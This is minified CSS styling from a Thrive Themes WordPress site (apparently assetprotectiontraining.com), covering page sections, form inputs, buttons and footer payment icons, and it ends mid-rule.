.top-section [data-css="tve-u-16ed085f8e0"]{letter-spacing: 4px;text-transform: uppercase !important;font-size: 14px !important;padding-bottom: 0px !important;margin-bottom: 0px !important;padding-top: 0px !important;margin-top: 0px !important;}.tve-theme-14199 .top-section [data-css="tve-u-16ed0d75200"]{padding: 0px !important;background-color: transparent !important;}.tve-theme-14199 .top-section [data-css="tve-u-16ed0d76361"]{float: right;z-index: 3;position: relative;margin-top: 0px !important;margin-bottom: 0px !important;padding: 8px !important;}:not(#tve) .tve-theme-14199 .top-section [data-css="tve-u-16ed0d79075"]{font-size: 11px !important;padding-bottom: 0px !important;margin-bottom: 0px !important;line-height: 1.2em !important;}.tve-theme-14199 .top-section [data-css="tve-u-16ed0d80aee"]{background-color: var(--tcb-skin-color-4) !important;}.tve-theme-14199 .top-section [data-css="tve-u-16ed0d812db"] p,.tve-theme-14199 .top-section [data-css="tve-u-16ed0d812db"] li,.tve-theme-14199 .top-section [data-css="tve-u-16ed0d812db"] blockquote,.tve-theme-14199 .top-section [data-css="tve-u-16ed0d812db"] address,.tve-theme-14199 .top-section [data-css="tve-u-16ed0d812db"] .tcb-plain-text,.tve-theme-14199 .top-section [data-css="tve-u-16ed0d812db"] label,.tve-theme-14199 .top-section [data-css="tve-u-16ed0d812db"] h1,.tve-theme-14199 .top-section [data-css="tve-u-16ed0d812db"] h2,.tve-theme-14199 .top-section [data-css="tve-u-16ed0d812db"] h3,.tve-theme-14199 .top-section [data-css="tve-u-16ed0d812db"] h4,.tve-theme-14199 .top-section [data-css="tve-u-16ed0d812db"] h5,.tve-theme-14199 .top-section [data-css="tve-u-16ed0d812db"] h6{text-transform: uppercase;}:not(#tve) .tve-theme-14199 .top-section .thrv-content-box [data-css="tve-u-16ed0d812db"] p,:not(#tve) .tve-theme-14199 .top-section .thrv-content-box [data-css="tve-u-16ed0d812db"] li,:not(#tve) .tve-theme-14199 .top-section .thrv-content-box [data-css="tve-u-16ed0d812db"] blockquote,:not(#tve) .tve-theme-14199 .top-section .thrv-content-box [data-css="tve-u-16ed0d812db"] address,:not(#tve) .tve-theme-14199 .top-section .thrv-content-box [data-css="tve-u-16ed0d812db"] .tcb-plain-text,:not(#tve) .tve-theme-14199 .top-section .thrv-content-box [data-css="tve-u-16ed0d812db"] label{font-size: 12px;}.tve-theme-14199 .top-section [data-css="tve-u-16ed0d812db"] p,.tve-theme-14199 .top-section [data-css="tve-u-16ed0d812db"] li,.tve-theme-14199 .top-section [data-css="tve-u-16ed0d812db"] blockquote,.tve-theme-14199 .top-section [data-css="tve-u-16ed0d812db"] address,.tve-theme-14199 .top-section [data-css="tve-u-16ed0d812db"] .tcb-plain-text,.tve-theme-14199 .top-section [data-css="tve-u-16ed0d812db"] label{letter-spacing: 2px;}:not(#tve) .tve-theme-14199 .top-section [data-css="tve-u-16ed0d8abf4"]{padding-bottom: 0px !important;margin-bottom: 0px !important;font-size: 11px !important;padding-top: 0px !important;margin-top: 0px !important;line-height: 1.2em !important;}.tve-theme-14199 .top-section [data-css="tve-u-16ed0d8e6d3"]{text-transform: uppercase !important;font-size: 11px !important;letter-spacing: 3px !important;}.tve-theme-14199 .top-section [data-css="tve-u-16ed0d93c8c"]{float: left;z-index: 3;position: relative;padding: 0px !important;}.tve-theme-14199 .top-section [data-css="tve-u-16ed0d93fc2"]::after{clear: both;}.tve-theme-14199 .top-section [data-css="tve-u-16ed0d94f7e"] > .tcb-flex-col > .tcb-col{justify-content: center;}.tve-theme-14199 .top-section [data-css="tve-u-16ed0d94f7e"]{padding: 0px !important;}.tve-theme-14199 .top-section [data-css="tve-u-16ed0d96a76"]{margin: 0px !important;}.tve-theme-14199 .top-section [data-css="tve-u-16ed4d219d9"]{font-size: 11px !important;}.tve-theme-14199 .top-section [data-css="tve-u-16ed4d2402f"]::after{clear: both;}.tve-theme-14199 .top-section [data-css="tve-u-16ed0d76361"] > .tve-cb{display: flex;justify-content: center;flex-direction: column;}:not(#tve) .tve-theme-14199 .top-section [data-css="tve-u-170aab66afa"]{color: inherit !important;}:not(#tve) .tve-theme-14199 .top-section :not(#tve) [data-css="tve-u-170aab66afa"]:hover{color: rgba(255,255,255,0.85) !important;}.tve-theme-14199 .content-section [data-css="tve-u-1735d4a746c"]{float: none;margin-left: auto !important;margin-right: auto !important;}.tve-theme-14199 .content-section [data-css="tve-u-1746cd1557a"]{float: none;margin: 0px auto !important;}.tve-theme-14199 .content-section [data-css="tve-u-1746cd1557b"]{padding-top: 0px !important;padding-bottom: 0px !important;}.tve-theme-14199 .content-section [data-css="tve-u-1746cd1557c"]{padding-left: 0px !important;padding-right: 0px !important;}.tve-theme-14199 .content-section [data-css="tve-u-1746cd15580"]{padding-left: 0px !important;padding-right: 0px !important;}.tve-theme-14199 .content-section [data-css="tve-u-1746cd15581"]::after{clear: both;}.tve-theme-14199 .content-section [data-css="tve-u-1746cd1557d"]::after{clear: both;}.tve-theme-14199 .content-section [data-css="tve-u-1746cd1557b"] > .tcb-flex-col > .tcb-col{justify-content: center;}.tve-theme-14199 .content-section [data-css="tve-u-1746cd1557e"] .tcb-button-link{letter-spacing: var(--tve-letter-spacing,2px);border-radius: 0px;overflow: hidden;background-image: none !important;--tve-applied-background-image:none !important;padding: 12px !important;background-color: transparent !important;--tve-applied-background-color:transparent !important;}.tve-theme-14199 .content-section [data-css="tve-u-1746cd1557e"] .tcb-button-link span{color: rgb(255,255,255);--tcb-applied-color:#fff;}:not(#tve) .tve-theme-14199 .content-section [data-css="tve-u-1746cd1557e"] .tcb-button-link{font-size: var(--tve-font-size,16px) !important;}.tve-theme-14199 .content-section [data-css="tve-u-1746cd1557e"]{--tve-font-size:16px;--tcb-local-color-62516:var(--tcb-local-color-49806);--tve-color:rgb(144,150,175);--tve-applied---tve-color:rgb(144,150,175);--tve-letter-spacing:2px;float: left;z-index: 3;position: relative;display: block;--tcb-local-color-49806:var(--tcb-skin-color-0);--tcb-local-color-3a0f6:rgb(238,242,247);min-width: 150px;margin: 0px auto !important;}:not(#tve) .tve-theme-14199 .content-section [data-css="tve-u-1746cd1557e"]:hover .tcb-button-link{background-image: linear-gradient(var(--tcb-local-color-49806),var(--tcb-local-color-49806)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--tve-applied-background-image:linear-gradient(var$(--tcb-local-color-49806),var$(--tcb-local-color-49806)) !important;}:not(#tve) .tve-theme-14199 .content-section [data-css="tve-u-1746cd1557e"] .tcb-button-link span{color: var(--tve-color,rgb(144,150,175));--tve-applied-color:var$(--tve-color,rgb(144,150,175));--tcb-applied-color:rgb(144,150,175);}:not(#tve) .tve-theme-14199 .content-section [data-css="tve-u-1746cd1557e"]:hover .tcb-button-link span{color: var(--tve-color,rgb(255,255,255)) !important;--tve-applied-color:var$(--tve-color,rgb(255,255,255)) !important;--tcb-applied-color:rgb(255,255,255) !important;}:not(#tve) .tve-theme-14199 .content-section [data-css="tve-u-1746cd1557e"]:hover{--tve-color:rgb(255,255,255) !important;--tve-applied---tve-color:rgb(255,255,255) !important;}.tve-theme-14199 .content-section [data-css="tve-u-1746cd1557f"]{--tcb-local-color-icon:rgb(144,150,175);--tcb-local-color-var:rgb(144,150,175);--tve-icon-size:14px;font-size: 14px;width: 14px;height: 14px;border: 1px solid rgb(222,222,222);--tve-applied-border:1px solid rgb(222,222,222);border-radius: 5px;overflow: hidden;padding: 5px !important;}.tve-theme-14199 .content-section [data-css="tve-u-1746cd15582"] .tcb-button-link{letter-spacing: var(--tve-letter-spacing,2px);border-radius: 0px;overflow: hidden;background-image: none !important;--tve-applied-background-image:none !important;padding: 12px !important;background-color: transparent !important;--tve-applied-background-color:transparent !important;}.tve-theme-14199 .content-section [data-css="tve-u-1746cd15582"] .tcb-button-link span{color: rgb(255,255,255);--tcb-applied-color:#fff;}:not(#tve) .tve-theme-14199 .content-section [data-css="tve-u-1746cd15582"] .tcb-button-link{font-size: var(--tve-font-size,16px) !important;}.tve-theme-14199 .content-section [data-css="tve-u-1746cd15582"]{--tve-font-size:16px;--tcb-local-color-62516:var(--tcb-local-color-49806);--tve-color:rgb(144,150,175);--tve-applied---tve-color:rgb(144,150,175);--tve-letter-spacing:2px;float: right;z-index: 3;position: relative;display: block;--tcb-local-color-49806:var(--tcb-skin-color-0);--tcb-local-color-3a0f6:rgb(238,242,247);min-width: 150px;margin: 0px auto !important;}:not(#tve) .tve-theme-14199 .content-section [data-css="tve-u-1746cd15582"]:hover .tcb-button-link{background-image: linear-gradient(var(--tcb-local-color-49806),var(--tcb-local-color-49806)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--tve-applied-background-image:linear-gradient(var$(--tcb-local-color-49806),var$(--tcb-local-color-49806)) !important;}:not(#tve) .tve-theme-14199 .content-section [data-css="tve-u-1746cd15582"] .tcb-button-link span{color: var(--tve-color,rgb(144,150,175));--tve-applied-color:var$(--tve-color,rgb(144,150,175));--tcb-applied-color:rgb(144,150,175);}:not(#tve) .tve-theme-14199 .content-section [data-css="tve-u-1746cd15582"]:hover .tcb-button-link span{color: var(--tve-color,rgb(255,255,255)) !important;--tve-applied-color:var$(--tve-color,rgb(255,255,255)) !important;--tcb-applied-color:rgb(255,255,255) !important;}:not(#tve) .tve-theme-14199 .content-section [data-css="tve-u-1746cd15582"]:hover{--tve-color:rgb(255,255,255) !important;--tve-applied---tve-color:rgb(255,255,255) !important;}.tve-theme-14199 .content-section [data-css="tve-u-1746cd15583"]{--tcb-local-color-icon:rgb(144,150,175);--tcb-local-color-var:rgb(144,150,175);--tve-icon-size:14px;font-size: 14px;width: 14px;height: 14px;border: 1px solid rgb(222,222,222);--tve-applied-border:1px solid rgb(222,222,222);border-radius: 5px;overflow: hidden;padding: 5px !important;}.thrive-section-14192 .section-background{background-image: none !important;background-color: rgb(247,247,247) !important;}.thrive-section-14192 .section-content{justify-content: center;display: flex;flex-direction: column;min-height: 1px !important;padding: 40px 20px 70px !important;}.thrive-section-14192 [data-css="tve-u-16eccd9c6d3"]{padding: 0px !important;margin-bottom: 20px !important;}:not(#tve) .thrive-section-14192 [data-css="tve-u-17077fe1f03"]{padding-bottom: 0px !important;margin-bottom: 0px !important;}:not(#tve) .thrive-section-14192 [data-css="tve-u-174678db7ee"]{letter-spacing: 1px;font-size: 12px !important;color: rgb(204,204,204) !important;--tcb-applied-color:rgb(204,204,204) !important;--tve-applied-color:rgb(204,204,204) !important;}.thrive-section-14192 [data-css="tve-u-174678db7ee"]{line-height: 1.2em !important;}.thrive-section-14192 [data-css="tve-u-174678db7e8"]{margin-top: 0px !important;margin-bottom: 0px !important;}.thrive-section-14192 [data-css="tve-u-174678db7ea"]{max-width: 34.4%;}.thrive-section-14192 [data-css="tve-u-174678db7ed"]{max-width: 65.6%;}.thrive-section-14192 [data-css="tve-u-174678db7e9"] > .tcb-flex-col{padding-left: 30px;}.thrive-section-14192 [data-css="tve-u-174678db7e9"]{margin-left: -30px;}.thrive-section-14192 [data-css="tve-u-174678db7ef"]::after{clear: both;}.thrive-section-14192 [data-css="tve-u-174678db8d9"]{--tcb-local-color-bec10:var(--tcb-local-color-c84a5);--form-color:--tcb-skin-color-4;float: none;--tcb-local-color-c84a5:var(--tcb-skin-color-4);margin-left: auto !important;margin-right: auto !important;}:not(#tve) .thrive-section-14192 #lg-kes89ntk .tve_lg_regular_input:not(.tcb-excluded-from-group-item) input,:not(#tve) .thrive-section-14192 #lg-kes89ntk .tve_lg_regular_input:not(.tcb-excluded-from-group-item) textarea{border-top: none;border-right: none;border-bottom: 1px solid rgba(0,0,0,0.08);border-left: none;border-image: initial;--tve-applied-border:none;border-radius: 0px;overflow: hidden;background-image: none !important;--tve-applied-background-image:none !important;background-color: rgb(255,255,255) !important;--tve-applied-background-color:rgb(255,255,255) !important;padding: 12px !important;}:not(#tve) .thrive-section-14192 #lg-kes89ntk .tve_lg_regular_input:not(.tcb-excluded-from-group-item) input,:not(#tve) .thrive-section-14192 #lg-kes89ntk .tve_lg_regular_input:not(.tcb-excluded-from-group-item) textarea,:not(#tve) .thrive-section-14192 #lg-kes89ntk .tve_lg_regular_input:not(.tcb-excluded-from-group-item) ::placeholder{font-weight: var(--tve-font-weight,var(--g-regular-weight,normal));font-family: var(--tve-font-family,Arial,Helvetica,sans-serif);font-size: var(--tve-font-size,14px);line-height: var(--tve-line-height,1.8em);--tcb-applied-color:rgba(0,0,0,0.5);color: var(--tve-color,rgba(0,0,0,0.5)) !important;--tve-applied-color:var$(--tve-color,rgba(0,0,0,0.5)) !important;}.thrive-section-14192 #lg-kes89ntk .tve_lg_regular_input:not(.tcb-excluded-from-group-item){--tve-font-weight:var(--g-regular-weight,normal);--tve-font-family:Arial,Helvetica,sans-serif;--tve-font-size:14px;--tve-line-height:1.8em;--tve-color:rgba(0,0,0,0.5);--tve-applied---tve-color:rgba(0,0,0,0.5);margin-top: 0px !important;margin-bottom: 14px !important;}.thrive-section-14192 #lg-kes89ntk .tve_lg_regular_input:not(.tcb-excluded-from-group-item) input,.thrive-section-14192 #lg-kes89ntk .tve_lg_regular_input:not(.tcb-excluded-from-group-item) textarea{padding: 2px 0px !important;}:not(#tve) .thrive-section-14192 #lg-kes89ntk .tve_lg_regular_input#lg-kcowu6in input,:not(#tve) .thrive-section-14192 #lg-kes89ntk .tve_lg_regular_input#lg-kcowu6in textarea{border-top: none;border-right: none;border-bottom: 1px solid rgba(0,0,0,0.08);border-left: none;border-image: initial;--tve-applied-border:none;border-radius: 0px;overflow: hidden;background-image: none !important;--tve-applied-background-image:none !important;background-color: rgb(255,255,255) !important;--tve-applied-background-color:rgb(255,255,255) !important;padding: 12px !important;margin-top: 0px !important;}:not(#tve) .thrive-section-14192 #lg-kes89ntk .tve_lg_regular_input#lg-kcowu6in input,:not(#tve) .thrive-section-14192 #lg-kes89ntk .tve_lg_regular_input#lg-kcowu6in textarea,:not(#tve) .thrive-section-14192 #lg-kes89ntk .tve_lg_regular_input#lg-kcowu6in ::placeholder{font-weight: var(--tve-font-weight,var(--g-regular-weight,normal));font-family: var(--tve-font-family,Arial,Helvetica,sans-serif);font-size: var(--tve-font-size,14px);line-height: var(--tve-line-height,1.8em);color: var(--tve-color,rgba(0,0,0,0.7));--tve-applied-color:var$(--tve-color,rgba(0,0,0,0.7));--tcb-applied-color:rgba(0,0,0,0.7);}.thrive-section-14192 #lg-kes89ntk .tve_lg_regular_input#lg-kcowu6in{--tve-font-weight:var(--g-regular-weight,normal);--tve-font-family:Arial,Helvetica,sans-serif;--tve-font-size:14px;--tve-line-height:1.8em;--tve-color:rgba(0,0,0,0.7);--tve-applied---tve-color:rgba(0,0,0,0.7);}.thrive-section-14192 #lg-kes89ntk .tve_lg_regular_input#lg-kcowu6in input,.thrive-section-14192 #lg-kes89ntk .tve_lg_regular_input#lg-kcowu6in textarea{padding: 12px 0px !important;}:not(#tve) .thrive-section-14192 #lg-kes89ntk .tve_lg_regular_input:not(.tcb-excluded-from-group-item):hover input,:not(#tve) .thrive-section-14192 #lg-kes89ntk .tve_lg_regular_input:not(.tcb-excluded-from-group-item):hover textarea,:not(#tve) .thrive-section-14192 #lg-kes89ntk .tve_lg_regular_input:not(.tcb-excluded-from-group-item):hover ::placeholder{color: var(--tve-color,rgba(0,0,0,0.9)) !important;--tve-applied-color:var$(--tve-color,rgba(0,0,0,0.9)) !important;--tcb-applied-color:rgba(0,0,0,0.9) !important;}:not(#tve) .thrive-section-14192 #lg-kes89ntk .tve_lg_regular_input:not(.tcb-excluded-from-group-item):hover{--tve-color:rgba(0,0,0,0.9) !important;--tve-applied---tve-color:rgba(0,0,0,0.9) !important;}:not(#tve) .thrive-section-14192 #lg-kes89ntk .tve_lg_regular_input:not(.tcb-excluded-from-group-item):hover input,:not(#tve) .thrive-section-14192 #lg-kes89ntk .tve_lg_regular_input:not(.tcb-excluded-from-group-item):hover textarea{border-bottom: 1px solid var(--tcb-local-color-c84a5) !important;}:not(#tve) .thrive-section-14192 #lg-kes89ntk .tve_lg_regular_input#lg-kcowu6in:hover input,:not(#tve) .thrive-section-14192 #lg-kes89ntk .tve_lg_regular_input#lg-kcowu6in:hover textarea{border: 1px solid var(--tcb-local-color-c84a5) !important;--tve-applied-border:1px solid var$(--tcb-local-color-c84a5) !important;}:not(#tve) .thrive-section-14192 #lg-kes89ntk .tve_lg_regular_input#lg-kcowu6in:hover input,:not(#tve) .thrive-section-14192 #lg-kes89ntk .tve_lg_regular_input#lg-kcowu6in:hover textarea,:not(#tve) .thrive-section-14192 #lg-kes89ntk .tve_lg_regular_input#lg-kcowu6in:hover ::placeholder{color: var(--tve-color,rgba(0,0,0,0.9)) !important;--tve-applied-color:var$(--tve-color,rgba(0,0,0,0.9)) !important;--tcb-applied-color:rgba(0,0,0,0.9) !important;}:not(#tve) .thrive-section-14192 #lg-kes89ntk .tve_lg_regular_input#lg-kcowu6in:hover{--tve-color:rgba(0,0,0,0.9) !important;--tve-applied---tve-color:rgba(0,0,0,0.9) !important;}:not(#tve) .thrive-section-14192 #lg-kes89ntk .thrv_text_element[data-label-for]:not(.tcb-excluded-from-group-item) .tcb-plain-text{letter-spacing: 1px;font-size: 14px !important;color: var(--tcb-skin-color-16) !important;--tcb-applied-color:var$(--tcb-skin-color-16) !important;--tve-applied-color:var$(--tcb-skin-color-16) !important;font-family: inherit !important;font-weight: var(--g-regular-weight,normal) !important;}.thrive-section-14192 #lg-kes89ntk .thrv_text_element[data-label-for]:not(.tcb-excluded-from-group-item){margin-top: 0px !important;}.thrive-section-14192 #lg-kes89ntk .thrv_text_element[data-label-for]:not(.tcb-excluded-from-group-item) .tcb-plain-text{line-height: 1.2em !important;}:not(#tve) .thrive-section-14192 #lg-kes89ntk .tve_lg_regular_input#lg-kcowu6in{margin-bottom: 0px !important;margin-top: 8px !important;}:not(#tve) .thrive-section-14192 :not(#tve) #lg-kes89ntk .tve_lg_regular_input#lg-kcowu6in:hover input,:not(#tve) .thrive-section-14192 :not(#tve) #lg-kes89ntk .tve_lg_regular_input#lg-kcowu6in:hover textarea{border-top: none !important;border-right: none !important;border-left: none !important;border-bottom: 1px solid rgba(12,17,21,0.5) !important;}:not(#tve) .thrive-section-14192 #lg-kes89ntk .tve_lg_regular_input:not(.tcb-excluded-from-group-item){margin-top: 8px !important;margin-bottom: 14px !important;}:not(#tve) .thrive-section-14192 :not(#tve) #lg-kes89ntk .tve_lg_regular_input:not(.tcb-excluded-from-group-item):hover input,:not(#tve) .thrive-section-14192 :not(#tve) #lg-kes89ntk .tve_lg_regular_input:not(.tcb-excluded-from-group-item):hover textarea{border-bottom: 1px solid rgba(12,17,21,0.5) !important;}:not(#tve) .thrive-section-14192 #lg-kes89ntk .tve-form-button .tcb-button-link span{font-weight: var(--tve-font-weight,var(--g-regular-weight,normal));color: var(--tve-color,rgb(255,255,255));--tcb-applied-color:rgb(255,255,255);}.thrive-section-14192 #lg-kes89ntk .tve-form-button{--tve-font-weight:var(--g-regular-weight,normal);--tve-letter-spacing:2px;--tcb-local-color-2818e:rgb(19,114,211);--tve-color:rgb(255,255,255);--tcb-local-color-34f05:var(--tcb-local-color-bec10);float: right;z-index: 3;position: relative;--tve-font-size:12px;margin-top: 0px !important;margin-bottom: 0px !important;}.thrive-section-14192 #lg-kes89ntk .tve-form-button .tcb-button-link{letter-spacing: var(--tve-letter-spacing,2px);padding: 18px !important;background-color: var(--tcb-local-color-34f05) !important;background-image: none !important;}:not(#tve) .thrive-section-14192 #lg-kes89ntk .tve-form-button:hover .tcb-button-link{background-image: linear-gradient(rgba(255,255,255,0.08),rgba(255,255,255,0.08)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;background-color: var(--tcb-local-color-34f05) !important;}:not(#tve) .thrive-section-14192 #lg-kes89ntk .tve-form-button .tcb-button-link{font-size: var(--tve-font-size,12px) !important;}.thrive-section-14192 #lg-kes89ntk .tve-form-button .thrv_icon{--tcb-local-color-icon:rgb(255,255,255);--tcb-local-color-var:rgb(255,255,255);--tve-icon-size:12px;}.tve-theme-14200 #content{padding: 0px !important;}.tve-theme-14200 #wrapper{--header-background-width:100%;--footer-background-width:100%;--top-background-width:100%;--bottom-background-width:100%;}.tve-theme-14200 .main-container{padding: 20px 10px !important;}.tve-theme-14200 .content-section .section-content{padding: 20px 10px !important;}.tve-theme-14200 .content-section [data-css="tve-u-1711c8af402"]{margin-top: 0px !important;margin-bottom: 0px !important;}.tve-theme-14200 .top-section .section-background{border-top: 1px solid var(--tcb-skin-color-14);border-right: none;border-bottom: 1px solid var(--tcb-skin-color-14);border-left: none;border-image: initial;background-color: var(--tcb-skin-color-0) !important;background-image: none !important;}.tve-theme-14200 .top-section .section-content{display: flex;flex-direction: column;text-align: center;--tve-color:rgb(255,255,255);justify-content: center;padding: 40px 20px !important;min-height: 224px !important;}.tve-theme-14200 .top-section [data-css="tve-u-1705cdb4152"]{padding-bottom: 1px !important;}:not(#tve) .tve-theme-14200 .top-section [data-css="tve-u-1707753ab8f"]{color: rgb(255,255,255) !important;--tcb-applied-color:rgb(255,255,255) !important;}:not(#tve) .tve-theme-14200 .top-section [data-css="tve-u-17178510bfc"]{padding-bottom: 0px !important;margin-bottom: 0px !important;}.tve-theme-14200 .bottom-section .section-background{background-image: linear-gradient(var(--tcb-skin-color-18),var(--tcb-skin-color-18)),url("https://www.assetprotectiontraining.com/wp-content/uploads/thrive-theme/images/img_bottom_03.jpg") !important;background-size: auto,cover !important;background-position: 50% 50%,50% 50% !important;background-attachment: scroll,fixed !important;background-repeat: no-repeat,no-repeat !important;}.tve-theme-14200 .bottom-section .section-content{justify-content: center;display: flex;flex-direction: column;--tve-color:rgb(255,255,255);text-align: left;min-height: 375px !important;padding: 20px !important;}.tve-theme-14200 .bottom-section [data-css="tve-u-16eb7f0b034"]{float: none;z-index: 3;position: relative;--tve-font-weight:var(--g-bold-weight,bold);--tve-font-family:Muli;--g-regular-weight:400;--g-bold-weight:600;--tve-font-size:12px;--tve-text-transform:uppercase;--tve-letter-spacing:1px;margin: 0px auto !important;}.tve-theme-14200 .bottom-section [data-css="tve-u-16eb7f0b034"] .tcb-button-link{border: 2px solid rgb(255,255,255);border-radius: 100px;overflow: hidden;letter-spacing: var(--tve-letter-spacing,1px);background-color: transparent !important;padding: 20px !important;}:not(#tve) .tve-theme-14200 .bottom-section [data-css="tve-u-1705d95f22d"]{color: rgb(255,255,255) !important;--tcb-applied-color:rgb(255,255,255) !important;padding-bottom: 0px !important;margin-bottom: 0px !important;font-size: 46px !important;font-weight: var(--g-bold-weight,bold) !important;}.tve-theme-14200 .bottom-section [data-css="tve-u-1705d967199"]{float: none;padding: 0px !important;margin-bottom: 30px !important;margin-left: auto !important;margin-right: auto !important;background-color: transparent !important;}:not(#tve) .tve-theme-14200 .bottom-section [data-css="tve-u-16eb7f0b034"] .tcb-button-link span{font-weight: var(--tve-font-weight,var(--g-bold-weight,bold));text-transform: var(--tve-text-transform,uppercase);}:not(#tve) .tve-theme-14200 .bottom-section [data-css="tve-u-16eb7f0b034"] .tcb-button-link{font-family: var(--tve-font-family,Muli);font-size: var(--tve-font-size,12px) !important;}:not(#tve) .tve-theme-14200 .bottom-section [data-css="tve-u-1707d9d150c"]{font-size: 15px !important;}.tve-theme-14201 #wrapper{--header-background-width:100%;--footer-background-width:100%;--top-background-width:100%;--bottom-background-width:100%;--top-content-width:100%;}.tve-theme-14201 .main-container{padding: 20px 10px !important;margin-top: 0px !important;margin-bottom: 0px !important;}:not(#layout) .tve-theme-14201 .main-container{--sidebar-size:30.05%;--separator-size:15px;}.tve-theme-14201 #content{padding-top: 0px !important;margin-top: 0px !important;}.tve-theme-14201 .content-section .section-content{padding: 20px 10px !important;}:not(#tve) .tve-theme-14201 .content-section .shop-template-wrapper .product a.button:hover{color: var(--tve-color,rgb(255,255,255)) !important;--tve-color:rgb(255,255,255) !important;--tcb-applied-color:rgb(255,255,255) !important;background-color: var(--tcb-skin-color-0) !important;}.tve-theme-14201 .content-section [data-css="tve-u-17275f70cbc"]{margin-top: 0px !important;margin-bottom: 10px !important;background-color: transparent !important;padding: 0px !important;}:not(#layout) .tve-theme-14201 #wrapper{--layout-content-width:1080px;--layout-background-width:1080px;}.tve-theme-14201 .bottom-section .section-background{border-top: none;background-color: var(--tcb-skin-color-0) !important;background-image: none !important;}.tve-theme-14201 .bottom-section .section-content{display: flex;flex-direction: column;justify-content: center;text-align: center;--tve-font-size:14px;--tve-color:rgba(255,255,255,0.7);--tve-line-height:1.75em;min-height: 247px !important;padding: 20px !important;}:not(#tve) .tve-theme-14201 .bottom-section [data-css="tve-u-172efcec08b"]{padding-bottom: 0px !important;margin-bottom: 0px !important;}.tve-theme-14201 .bottom-section [data-css="tve-u-172efcfe51c"]{padding: 0px !important;}.tve-theme-14201 .bottom-section [data-css="tve-u-172efcfef9d"]{padding: 0px !important;}:not(#tve) .tve-theme-14201 .bottom-section [data-css="tve-u-172efd0243e"]{padding-bottom: 0px !important;margin-bottom: 0px !important;}.tve-theme-14201 .bottom-section [data-css="tve-u-172efd16917"]{margin-top: 0px !important;margin-bottom: 0px !important;padding: 0px !important;}.tve-theme-14201 .bottom-section .section-content p,.tve-theme-14201 .bottom-section .section-content li,.tve-theme-14201 .bottom-section .section-content label,.tve-theme-14201 .bottom-section .section-content .tcb-plain-text{font-size: var(--tve-font-size,14px);color: var(--tve-color,rgba(255,255,255,0.7));--tcb-applied-color:rgba(255,255,255,0.7);line-height: var(--tve-line-height,1.75em);}.tve-theme-14201 .bottom-section [data-css="tve-u-172efd48fcd"]{margin-left: -30px;padding: 0px !important;}.tve-theme-14201 .bottom-section [data-css="tve-u-172efd4931a"]{margin: 0px !important;}.tve-theme-14201 .bottom-section [data-css="tve-u-172efd48fcd"] > .tcb-flex-col{padding-left: 30px;}.tve-theme-14201 .bottom-section [data-css="tve-u-172efd4c7e5"]{padding: 0px !important;margin-bottom: 5px !important;}:not(#tve) .tve-theme-14201 .bottom-section [data-css="tve-u-172efdbd651"]{padding-bottom: 0px !important;margin-bottom: 0px !important;}.tve-theme-14201 .bottom-section [data-css="tve-u-172efdd6b43"]{padding: 0px !important;margin-bottom: 20px !important;}.tve-theme-14201 .bottom-section [data-css="tve-u-172efd16917"] .visa-style-4-st0,.tve-theme-14201 .bottom-section [data-css="tve-u-172efd16917"] .masterCard-style-4-st0,.tve-theme-14201 .bottom-section [data-css="tve-u-172efd16917"] .americanExpress-style-4-st0,.tve-theme-14201 .bottom-section [data-css="tve-u-172efd16917"] .payPal-style-4-st0,.tve-theme-14201 .bottom-section [data-css="tve-u-172efd16917"] .discover-style-4-st0,.tve-theme-14201 .bottom-section [data-css="tve-u-172efd16917"] .bitcoin-style-4-st0,.tve-theme-14201 .bottom-section [data-css="tve-u-172efd16917"] .googlePay-style-4-st0,.tve-theme-14201 .bottom-section [data-css="tve-u-172efd16917"] .applePay-style-4-st0{fill: rgb(255,255,255);}:not(#tve) .tve-theme-14201 .bottom-section [data-css="tve-u-172efe234a3"]{text-decoration-line: underline !important;--eff:thin !important;text-decoration-color: var(--eff-color,currentColor) !important;color: rgb(255,255,255) !important;}.tve-theme-14201 .bottom-section [data-css="tve-u-172efe2742d"]{float: none;max-width: 193px;padding: 0px !important;margin-bottom: 14px !important;margin-left: auto !important;margin-right: auto !important;}:not(#tve) .tve-theme-14201 .bottom-section [data-css="tve-u-172efe3cef5"]{padding-bottom: 0px !important;margin-bottom: 0px !important;color: rgb(255,255,255) !important;--tcb-applied-color:rgb(255,255,255) !important;}:not(#tve) .tve-theme-14201 .bottom-section :not(#tve) [data-css="tve-u-172efe234a3"]:hover{color: var(--tcb-skin-color-9) !important;}:not(#tve) .tve-theme-14201 .bottom-section [data-css="tve-u-172efeb5eaf"]{color: rgb(255,255,255) !important;--tcb-applied-color:rgb(255,255,255) !important;font-size: 19px !important;}.tve-theme-14201 .bottom-section [data-css="tve-u-172efeece83"]{padding: 0px !important;margin-bottom: 20px !important;}.tve-theme-14201 .bottom-section [data-css="tve-u-172efeedde3"]{padding: 0px !important;margin-bottom: 20px !important;}.tve-theme-14201 .bottom-section [data-css="tve-u-172eff14243"]{font-size: 24px;margin-left: auto;margin-right: auto;width: 24px;height: 24px;margin-top: 0px !important;margin-bottom: 5px !important;}:not(#tve) .tve-theme-14201 .bottom-section [data-css="tve-u-172eff14243"] > :first-child{color: rgb(255,255,255);}.tve-theme-14201 .bottom-section [data-css="tve-u-172eff2d773"]{font-size: 24px;margin-left: auto;margin-right: auto;width: 24px;height: 24px;margin-top: 0px !important;margin-bottom: 5px !important;}:not(#tve) .tve-theme-14201 .bottom-section [data-css="tve-u-172eff2d773"] > :first-child{color: rgb(255,255,255);}.tve-theme-14201 .bottom-section [data-css="tve-u-172eff2f2dd"]{font-size: 24px;margin-left: auto;margin-right: auto;width: 24px;height: 24px;margin-top: 0px !important;margin-bottom: 5px !important;}:not(#tve) .tve-theme-14201 .bottom-section [data-css="tve-u-172eff2f2dd"] > :first-child{color: rgb(255,255,255);}.tve-theme-14201 .top-section [data-css="tve-u-1725b69447d"]{padding: 1px !important;}.tve-theme-14201 .top-section [data-css="tve-u-1725b6f4a18"]{padding: 1px !important;margin: 0px !important;}:not(#tve) .tve-theme-14201 .top-section [data-css="tve-u-1725b70eff3"]{letter-spacing: 1px;padding-bottom: 0px !important;margin-bottom: 0px !important;text-transform: none !important;font-size: 11px !important;color: rgba(0,0,0,0.65) !important;--tcb-applied-color:rgba(0,0,0,0.65) !important;font-weight: var(--g-regular-weight,normal) !important;line-height: 1.3em !important;}.tve-theme-14201 .top-section [data-css="tve-u-1725b726785"]{margin-left: -20px;padding: 1px 